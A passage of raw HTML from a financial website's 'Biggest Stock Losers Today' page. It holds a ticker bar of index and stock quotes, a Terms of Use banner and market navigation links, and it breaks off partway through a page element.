1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,890.90</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-85.54</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,057.17</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-350.49</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,099.05</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-493.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$74,867.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3,397.62</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/usar/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">USAR</div><div class="text-sm text-gray-900">$25.48</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+15.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.37</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pypl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PYPL</div><div class="text-sm text-gray-900">$42.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-19.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$10.34</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pltr/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PLTR</div><div class="text-sm text-gray-900">$156.55</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+5.9%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$8.79</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/pfe/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PFE</div><div class="text-sm text-gray-900">$25.74</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.92</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/wulf/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">WULF</div><div class="text-sm text-gray-900">$14.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+5.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.68</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/rkt/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RKT</div><div class="text-sm text-gray-900">$20.47</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+9.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$1.70</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$236.93</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$6.03</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$340.31</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4.59</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$687.35</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$19.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$410.53</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$12.84</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$177.80</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$7.81</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$417.86</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.95</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnq5b»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"><div class="server-pitch" data-server-rendered="true"><div class="nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px"> <div class="flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18" id="nav-promo-banner" style="text-align:center"> <div class="text-center w-full" style="font-size:0.85rem">We’ve updated our <a href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=63cc9712-3884-4acd-95f7-21d69e27b54b&amp;url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D" rel="nofollow" style="text-decoration:underline;color:#0000ff">Terms of Use ›</a></div> <svg class="text-black h-16px w-16px" viewBox="0 0 320 512"> Times <path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></div>  </div></div></div><main><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><div class="flex w-full justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_leaderboard_atf_quote"></div></div></div></div><section class="bg-gray-100 px-[24px] pt-[28px] lg:px-[40px]"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div class="breadcrumbs mb-[16px] text-sm text-gray-700"><a class="text-gray-900" target="_self" href="/">Home</a><span class="mx-2">&gt;</span><a class="text-gray-900" target="_self" href="/markets/">Markets</a><span class="mx-2">&gt;</span><span class="active text-gray-900">Top Stock Losers</span></div><h1 class="text-h3 md:text-h1 text-gray-1000 font-medium">Biggest Stock Losers Today</h1><nav class="hidden md:block"><ul class="markets-nav-bar mx-auto mt-[40px] flex max-w-[1280px] leading-[16px]"><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/">Market Indexes</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/most-active-stocks/">Most Active Stocks</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/top-stock-gainers/">Top Stock Gainers</a></li><li><a class="px-[14px] py-[20px] text-gray-1100 bg-white font-bold" target="_self" href="/markets/top-stock-losers/">Top Stock Losers</a></li></ul></nav></div><div class="-mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div></section><section class="mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2"><div class="mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]"><div class="mt-5 md:mt-10 foolcom-grid-content-sidebar"><div id="article-body-markets" class="article-body mx-auto w-full max-w-full"><div class="tabs-mobile my-[20px] md:hidden"><div id="markets-nav"><div class="text-gray-1100 text-md mb-[12px] font-bold">View:</div><div class="relative"><select class="text-gray-1100 w-full cursor-pointer appearance-none rounded-[4px] border-[1px] border-gray-300 bg-white p-[16px] text-left text-sm font-bold uppercase shadow-sm"><option value="/markets/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase 